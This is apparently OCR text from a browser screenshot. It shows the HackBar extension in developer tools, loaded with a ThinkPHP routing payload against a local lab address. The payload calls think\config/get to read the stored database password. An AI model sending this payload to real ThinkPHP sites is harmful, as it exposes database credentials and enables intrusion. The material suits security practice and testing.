 192.168.1.132/thinkphp/public/?s=.|think\config/get&name=database.password
新手上路 百度一下，你就知道 hao123_上网从这里... B站 Gmail Acer 工具包 school lidycc
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.1.132/thinkphp/public/?s=.|think\config/get&name=database.password
Split URL
Execute
Post data Referer User Agent Cookies Clear All